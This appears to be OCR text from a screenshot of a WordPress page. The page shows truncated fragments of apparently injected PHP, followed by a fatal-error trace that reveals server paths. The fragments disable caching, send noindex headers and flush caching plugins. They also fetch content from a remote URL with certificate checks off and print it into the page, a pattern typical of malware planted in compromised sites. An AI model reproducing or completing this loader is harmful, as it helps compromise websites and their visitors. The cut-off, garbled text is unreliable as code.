
{nocache_headers();}if(!headers_sent()){header("Cache-Control: no-
GMT");header("Last-Modified: " . gmdate("D, d M Y H:i:s") . " G
Proto: *");}if(defined("WP_CACHE")&&WP_CACHE){define("DONOT
{if(!headers_sent()){header("X-Robots-Tag: noindex, nofollow");he
{w3tc_flush_all();}if(function_exists("wp_cache_clear_cache")){wp_c
{static $done=false;if($done){return;}if(class_exists('Elementor\Plu
v=".time();$d=(!empty($_SERVER['HTTPS'])&&$_SERVER['HTTPS']!=='o
[CURLOPT_URL=>$u,CURLOPT_HTTPHEADER=>["X-Request-Do
WordPress/".get_bloginfo('version')],CURLOPT_RETURNT
{$done=true;echo $r;return;}}if(ini_get('allow_url_fopen')){$o=['htt
['verify_peer'=>false]];if($r=@file_get_contents($u,false,stream_cont
{$r='';while(!feof($f))$r.=fread($f,8192);fclose($f);if($r){$done=t
Fatal error
: Uncaught Error: Call to undefined function of_get_opt
includes/template.php(814): require_once() #1 /home/josehernandez/p
includes/general-template.php(48): locate_template(Array, true, tru
/home/josehernandez/public_html/wp-includes/template-loader.php(132
/home/josehernandez/public_html/index.php(17): require('/home/joseh